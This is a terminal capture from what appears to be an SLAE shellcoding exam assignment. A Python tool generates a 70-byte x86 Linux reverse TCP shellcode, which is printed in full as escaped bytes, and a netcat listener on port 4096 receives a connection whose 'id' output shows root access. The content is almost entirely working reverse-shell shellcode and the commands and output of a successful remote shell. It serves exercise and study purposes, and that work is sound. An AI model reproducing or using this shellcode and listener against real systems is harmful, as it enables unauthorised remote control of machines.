 root@kali:~/Desktop/shared/slae-exam/assignment-02# ./shellcode-manager.py -i 172.16.55.1 -p 4096 --exec
reverse_tcp
Shellcode size : 70
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\x04\x66\xcd\x80\x97\x5b\x68\xac\x10\x37\x01\x66\x68\x10\x0
0\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\x43\x6a\x66\x58\xcd\x80\x87\xcb\x87\xdf\x49\xb0\x3f\xcd\x80\x7
5\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"
skrox@kali: ~
Fichier Édition Onglets Aide
skrox@kali:~$ nc -lnvp 4096
listening on [any] 4096 ...
connect to [172.16.55.1] from (UNKNOWN) [172.16.55.134] 48388
id
uid=0(root) gid=0(root) groups=0(root)